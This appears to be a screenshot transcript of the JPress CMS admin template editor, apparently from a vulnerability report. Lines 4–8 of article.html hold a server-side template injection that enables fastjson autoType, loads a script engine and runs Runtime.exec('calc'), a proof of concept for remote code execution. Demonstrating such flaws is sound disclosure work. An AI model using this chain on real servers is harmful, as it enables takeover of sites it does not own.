 JPress
页面
商品
附件
系统管理
财务
用户
微信
模板
所有模板
安装
菜单
设置
编辑
插件
模板编辑 首页 / 模板 / 模板编辑
1 #include("./layout.html")
2 #@layout()
3
4 #set(x=com.alibaba.fastjson.parser.ParserConfig::getGlobalInstance())
5 #(x.setAutoTypeSupport(true)) #(x.addAccept("javax.script.ScriptEngineManager"))
6 #set(x=com.alibaba.fastjson.JSON::parse('{"@type":"javax.script.ScriptEngineManager"}'))
7 #set(e=x.getEngineByName("js"))
8 #(e.eval('java.lang.Runtime.getRuntime().exec("calc")'))
9
10 #define css()
11 <link href="highlight/styles/railscasts.css" rel="stylesheet">
12 #end
13
14 #define script()
15 <script src="/static/components/jquery/jquery.form.min.js"></script>
16 <script src="highlight/highlight.pack.js"></script>
17 <script>
18 hljs.initHighlightingOnLoad();
19 </script>
20 #end
21
22 #define content()
23 <div class="container ll-cantainer">
24 <div class="ll-artical-content">
25 <h2 class="ll-artical-title">#(article.title ??)</h2>
26 <div class="ll-card-tag">
27 <div><i class="fa fa-clock-o"></i>#date(article.created)</div>
28 <div><i class="fa fa-eye"></i> #(article.view_count ?? 0)</div>
29 <div><i class="fa fa-commenting-o"></i> #(article.comment_count ?? 0)</div>
30 <div><i class="fa fa-heart-o"></i> <span><a href="javascript:;" onclick="addArticleToFavorite('#(article.id)'
31 </div>
32 <div class="ll-artical">
33 #(article.content ??)
34 </div>
35
36 #relevantArticles(article)
37 <div class="recommend-panel">
当前目录: /
bootstrap
css
font-awesome
highlight
img
article.html (编辑中...) [删除]
artlist.html [删除]
index.html [删除]
layout.html [删除]
product.html [删除]
prolist.html [删除]
setting.html [删除]
screenshot.png [删除]
上传模板文件...